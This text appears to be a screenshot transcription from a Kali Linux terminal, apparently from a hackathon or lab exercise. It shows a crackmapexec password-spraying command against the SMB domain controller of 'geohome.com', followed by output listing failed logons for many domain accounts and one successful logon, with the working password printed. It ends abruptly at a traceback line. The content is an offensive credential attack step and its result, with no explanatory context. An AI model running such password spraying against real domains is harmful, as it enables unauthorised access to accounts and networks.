 (base) ┌──(kali㉿kali)-[~/Desktop/Hackathon]
└─$ crackmapexec smb geohome.com -u users_rpc -p "g3oh0m3\!us4ar\!0"
SMB geohome.com 445 GEOHOME-DC [*] Windows 10.0 Build 17763 x64 (name:GEOHOME-DC) (domain:geohome.com) (signing:True) (SMBv1:False)
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\Administrator:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\Guest:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\krbtgt:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\pcasimiro:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\eescalera:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\nybanez:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\mcoronado:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\rsaiz:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\ssoriano:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\ecasas:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\tsabater:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [-] geohome.com\sguerrero:g3oh0m3!us4ar!0 STATUS_LOGON_FAILURE
SMB geohome.com 445 GEOHOME-DC [+] geohome.com\jenriques:g3oh0m3!us4ar!0
Traceback (most recent call last):